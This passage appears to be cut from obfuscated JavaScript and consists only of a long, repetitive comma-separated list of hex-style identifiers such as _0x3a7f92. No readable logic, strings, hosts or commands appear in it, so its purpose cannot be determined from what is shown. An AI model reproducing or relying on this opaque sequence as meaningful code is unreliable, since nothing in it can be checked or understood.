3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x1b70fb,_0x56c091,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x7d696b,_0x5b6898,_0x56c091,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2e5684,_0x3a7f92,_0x56c091,_0x2a77e7,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x21f63b,_0x21f63b,_0x2a2ac3,_0x5075a3,_0x53b465,_0x15f9e5,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5097c6,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x2829e3,_0x2a2ac3,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5097c6,_0x1b70fb,_0x5097c6,_0x1b70fb,_0x5075a3,_0x21f63b,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x1b70fb,_0x5097c6,_0x1b70fb,_0x5b3700,_0x53b465,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2e5684,_0x504a48,_0x528c2c,_0x21f63b,_0x5b6898,_0x2e5684,_0x20f5ad,_0x2e5684,_0x5b6898,_0x1b70fb,_0xe769a2,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0xe769a2,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x56c091,_0x21f63b,_0x5b6898,_0x56c091,_0x1b70fb,_0x56c091,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x5b6898,_0x21f63b,_0x21f63b,_0x2a2ac3,_0x58a693,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x53b465,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x2a2ac3,_0x504a48,_0x761e72,_0x2a2ac3,_0x3a7f92,_0xe769a2,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x53b465,_0x5097c6,_0x53b465,_0x5b3700,_0x244b7a,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x53b465,_0x3a7f92,_0x53b465,_0x2e3cd4,_0x2a2ac3,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5097c6,_0x53b465,_0x3a7f92,_0x53b465,_0x2829e3,_0x56c091,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5097c6,_0x53b465,_0x5097c6,_0x53b465,_0x5075a3,_0xe769a2,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x7d696b,_0x5b6898,_0x21f63b,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x56c091,_0x3a7f92,_0x53b465,_0x244b7a,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b3700,_0x53b465,_0x5b6898,_0x244b7a,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x1b70fb,_0x2829e3,_0x56c091,_0x504a48,_0x528c2c,_0x56c091,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b3700,_0x53b465,_0x5b6898,_0x244b7a,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x1b70fb,_0x2829e3,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x504a48,_0x528c2c,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x53b465,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x53b465,_0x5097c6,_0x53b465,_0x5b3700,_0x53b465,_0x5b6898,_0x244b7a,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x53b465,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5097c6,_0x53b465,_0x5097c6,_0x53b465,_0x504a48,_0x528c2c,_0x244b7a,_0x5b6898,_0xe769a2,_0x5097c6,_0x53b465,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x2829e3,_0x1b70fb,_0x20f5ad,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x1b70fb,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x15f9e5,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x56c091,_0x58a693,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x53b465,_0x20f5ad,_0x5097c6,_0x53b465,_0x53b465,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x20f5ad,_0x3a7f92,_0x53b465,_0x53b465,_0x504a48,_0x528c2c,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x53b465,_0xe769a2,_0x58a693,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x21f63b,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x21f63b,_0x1b70fb,_0x504a48,_0x528c2c,_0x20f5ad,_0x5097c6,_0x2e5684,_0x5b6898,_0xe769a2,_0x20f5ad,_0x21f63b,_0x58a693,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x5b6898,_0x21f63b,_0x15f9e5,_0x15f9e5,_0x5b6898,_0x21f63b,_0x15f9e5,_0x15f9e5,_0x5075a3,_0x15f9e5,_0x5b6898,_0x244b7a,_0x58a693,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x53b465,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x5075a3,_0x244b7a,_0x5b6898,_0x20f5ad,_0x21f63b,_0x1b70fb,_0x58a693,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x5097c6,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x53b465,_0x1b70fb,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0xd35bdc,_0x519318,_0x21f63b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x519318,_0x528c2c,_0x21f63b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x2a2ac3,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x28ebed,_0x58a693,_0x3a5582,_0x58a693,_0x5097c6,_0x5139c5,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x7d696b,_0x23c48a,_0xd35bdc,_0x4ba16c,_0x35c5cc,_0xccf881,_0x9d86b5,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x196709,_0x34427f,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x5097c6,_0x5097c6,_0x23c48a,_0x528c2c,_0x4ba16c,_0x3a5582,_0x9d86b5,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0xccf881,_0x7d696b,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x5097c6,_0x23c48a,_0xd35bdc,_0x4ba16c,_0x35c5cc,_0xccf881,_0x9d86b5,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x196709,_0x4f48f2,_0xd35bdc,_0x4ba16c,_0x35c5cc,_0xccf881,_0x9d86b5,_0x3a7f92,_0x28ebed,_0x58a693,_0x3a5582,_0x23c48a,_0x34427f,_0x519318,_0x4ba16c,_0x58a693,_0xfc9a3b,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x47fe01,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x47fe01,_0x58a693,_0x48a149,_0x48a149,_0x9d86b5,_0x5097c6,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x196709,_0x3a7f92,_0x761e72,_0x761e72,_0x3a7f92,_0x4b3374,_0x3a7f92,_0x4a4cdd,_0x4a4cdd,_0x34427f,_0x4b3374,_0x519318,_0x4ba16c,_0x58a693,_0xfc9a3b,_0x196709,_0x34427f,_0x4b3374,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x196709,_0x34427f,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x28ebed,_0x35c5cc,_0xccf881,_0x7d696b,_0x48a149,_0x3a5582,_0xccf881,_0x3a7f92,_0x3a5582,_0x9d86b5,_0x4ba16c,_0x23c48a,_0x7d696b,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x528c2c,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x7d696b,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x23c48a,_0xccf881,_0x35c5cc,_0x12ec30,_0x3a7f92,_0x35c5cc,_0x28ebed,_0x7d696b,_0x23c48a,_0xd35bdc,_0x4ba16c,_0x5097c6,_0x28ebed,_0x58a693,_0x3a5582,_0x23c48a,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x528c2c,_0x23c48a,_0x7d696b,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x497e2d,_0x23c48a,_0xd35bdc,_0x4ba16c,_0x5097c6,_0x28ebed,_0x58a693,_0x3a5582,_0x23c48a,_0x370d4c,_0x3a7f92,_0x4ba16c,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x761e72,_0x3a7f92,_0x4b3374,_0x3a7f92,_0x4a4cdd,_0x4a4cdd,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x12ec30,_0x1ce1f3,_0x528c2c,_0x4ba16c,_0x48a149,_0x23c48a,_0x3a5582,_0x23c48a,_0x7d696b,_0x12ec30,_0x12ec30,_0x5097c6,_0x23c48a,_0xd35bdc,_0x4ba16c,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2e3cd4,_0x58a693,_0x48a149,_0x35c5cc,_0x28ebed,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x28ebed,_0x23c48a,_0x519318,_0x12ec30,_0xccf881,_0x35c5cc,_0x41e7b2,_0x23c48a,_0x28ebed,_0x41e7b2,_0x9d86b5,_0x7d696b,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x5097c6,_0x23c48a,_0xd35bdc,_0x4ba16c,_0x35c5cc,_0xccf881,_0x9d86b5,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0xccf881,_0x23c48a,_0x5c239d,_0x47fe01,_0x35c5cc,_0xccf881,_0x23c48a,_0x28ebed,_0x7d696b,_0x3a5582,_0xccf881,_0x47fe01,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x23c48a,_0x528c2c,_0x4ba16c,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x53b465,_0x1b70fb,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0xd35bdc,_0x519318,_0x21f63b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x519318,_0x528c2c,_0x21f63b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x2a2ac3,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x28ebed,_0x58a693,_0x3a5582,_0x58a693,_0x5097c6,_0x5139c5,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x7d696b,_0x12ec30,_0x2e3cd4,_0x12ec30,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x196709,_0x34427f,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x5097c6,_0x5097c6,_0x23c48a,_0x528c2c,_0x4ba16c,_0x3a5582,_0x9d86b5,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0xccf881,_0x7d696b,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x5097c6,_0x12ec30,_0x2e3cd4,_0x12ec30,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x196709,_0x14592e,_0x23c48a,_0x12ec30,_0x47fe01,_0xccf881,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x34427f,_0x4b3374,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a